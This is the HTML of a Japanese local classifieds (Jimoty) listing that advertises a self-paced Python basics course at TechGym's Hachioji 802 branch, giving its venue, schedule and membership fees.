.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.iiXgcX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:middle;}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"iiXgcX,dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hwJLep{margin-top:8px;margin-bottom:8px;color:#6D6D6D;}/*!sc*/
data-styled.g386[id="sc-62095f5a-0"]{content:"hwJLep,"}/*!sc*/
.cdaSvr{margin-bottom:16px;}/*!sc*/
data-styled.g389[id="sc-a232d0ec-0"]{content:"cdaSvr,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【テックジム八王子802校】Python基礎コース (TechG) 八王子のプログラミングの生徒募集・教室・スクールの広告掲示板｜ジモティー</span><span class="sc-a7f3bb80-0 bHgmUL">教室・スクール</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/tokyo/les-pc/article-n356f" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">東京<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les">教室・スクール</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc">パソコン</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/les-pc/g-1805">プログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1805">東京都のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/tokyo/les-pc/g-1805/a-279-hachioji">八王子市のプログラミング</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【テックジム八王子802校】Python基礎コース</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【テックジム八王子802校】Python基礎コース<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : n356f）</span></h1><div class="sc-49b6db57-0 fpwCFr"></div></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2024年11月12日 20:28</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【テックジム八王子802校】Python基礎コースのサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【テックジム八王子802校】Python基礎コースの画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/602a6119370a68633b90df10/thumb_0__.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E3%83%86%E3%83%83%E3%82%AF%E3%82%B8%E3%83%A0%E5%85%AB%E7%8E%8B%E5%AD%90802%E6%A0%A1%E3%80%91Python%E5%9F%BA%E7%A4%8E%E3%82%B3%E3%83%BC%E3%82%B9%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Ftokyo%2Fles-pc%2Farticle-n356f" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Ftokyo%2Fles-pc%2Farticle-n356f&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">開催場所：Business Lounge 802　(八王子市東町1-10グランデハイツ八王子8階)
開催時間：毎水曜日、金曜日　18時からは、トレーナが待機しています

入会金：33,000円
通常会員費：月額22,000円（税込）
学生会員費: 月額11,000円（税込） ※大学生、高校生限定 



今までのプログラミング学習は「高い目標」を「短期集中」で完遂するように設計され、
学習期間も集団で一律となっているため一度脱落するとそのまま挫折してしまうということが多々ありました。

そこで、テックジムでは、いつでも始められ、自分のペースで学習できる「自習型のプログラミング学習法」を開発。
教科書や授業が不要で、プログラミングに専念できる独自カリキュラムで高速学習が実現しました。

テックジムでは、200時間でビジネスで使えるプログラミングスキルを身につけることができます。
どんな人でも、どんな目的でも、どんなレベルからでも気軽に始められます。

頑張らなくても大丈夫。かけた時間分の「成果」を楽しく、確実に得るためのサポートをいたします。


テックジム八王子802校
<a href="https://techgym.jp/tokyo/hachioji802/">https://techgym.jp/tokyo/hachioji802/</a></p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">直接/仲介</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 iiXgcX">直接</td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">地域</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><a href="/tokyo/les-pc/g-1805/a-279-hachioji">八王子市</a><span> - 東町</span></div><div><span>JR中央線(快速) - </span><a href="/tokyo/les-pc/g-1805/s-1130620">八王子駅</a></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">開催場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">東京都八王子市東町</td></tr></tbody></table><a href="/tokyo/les-pc/article_n356f/inquiry" class="gtm_inquiry_button_pc gtm_from_les_by_not_signed_in" target="_blank" rel="nofollow noreferrer"><button class="sc-2ffc25e9-0 kEAYgV    ">投稿者にメールで問い合わせ</button></a><p class="sc-a7f3bb80-0 bHgmUL sc-62095f5a-0 hwJLep">※問い合わせは会員登録とログイン必須です</p><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/5c8b858347901845080bcb74">TechG</a></div><div>性別非公開</div><div>投稿： <!-- -->132</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 